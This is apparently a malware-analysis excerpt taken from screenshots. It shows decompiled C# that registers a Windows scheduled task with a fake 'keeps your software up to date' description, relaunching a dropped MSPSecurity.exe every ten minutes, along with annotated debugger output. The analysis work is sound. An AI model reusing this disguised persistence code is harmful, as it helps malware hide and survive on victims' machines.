 private static bool CreateTaskUserLocal(string TASK_NAME)
{
bool result;
try
{
using (TaskService taskService = new TaskService())
{
bool flag = !taskService.get_RootFolder().get_AllTasks().Any((Task t) => t.get_Name() == TASK_NAME);
if (flag)
{
伪更新提示
TaskDefinition taskDefinition = taskService.NewTask();
taskDefinition.get_RegistrationInfo().set_Description("Keeps your software up to date. If this task is disabled or stopped,
your software will not be kept up to date, meaning security vulnerabilities that may arise cannot be fixed and features may
not work. This task uninstalls itself when there is no software using it.");
TimeTrigger timeTrigger = new TimeTrigger();
设置触发器
timeTrigger.get_Repetition().set_Interval(TimeSpan.FromMinutes(10.0));
taskDefinition.get_Triggers().Add<TimeTrigger>(timeTrigger);
taskDefinition.get_Actions().Add<ExecAction>(new ExecAction(GameController.outFile + "\\" + GameController.fileOutName +
".exe", null, null));
taskService.get_RootFolder().RegisterTaskDefinition(TASK_NAME, taskDefinition);
}
创建新任务
}
result = true;
274 TaskDefinition taskDefinition = taskService.NewTask();
275 taskDefinition.get_RegistrationInfo().set_Description("Keeps your software up to date. If this task is disabled or stopped,
your software will not be kept up to date, meaning security vulnerabilities that may arise cannot be fixed and features
not work. This task uninstalls itself when there is no software using it.");
276 TimeTrigger timeTrigger = new TimeTrigger();
277 timeTrigger.get_Repetition().set_Interval(TimeSpan.FromMinutes(10.0));
278 taskDefinition.get_Triggers().Add<TimeTrigger>(timeTrigger);
279 taskDefinition.get_Actions().Add<ExecAction>(new ExecAction(GameController.outFile + "\\" + GameController.fileOutName +
".exe", null, null));
280 taskService.get_RootFolder().RegisterTaskDefinition(TASK_NAME, taskDefinition);
281 }
282 }
150 %
局部变量
内存 1
名称 值 类型
flag true bool
taskDefinition {Microsoft.Win32.TaskScheduler.TaskDefinition} Microsoft.Win32.TaskSchedule...
Actions {C:\Program Files (x86)\MSPSecurity\MSPSecurity.exe } Microsoft.Win32.TaskSchedule...
Data null string
LowestSupportedVersion V1 Microsoft.Win32.TaskSchedule...
Principal {Microsoft.Win32.TaskScheduler.TaskPrincipal} Microsoft.Win32.TaskSchedule...
RegistrationInfo {Microsoft.Win32.TaskScheduler.TaskRegistrationInfo} Microsoft.Win32.TaskSchedule...
Settings {Microsoft.Win32.TaskScheduler.TaskSettings} Microsoft.Win32.TaskSchedule...
Triggers Microsoft.Win32.TaskSchedule...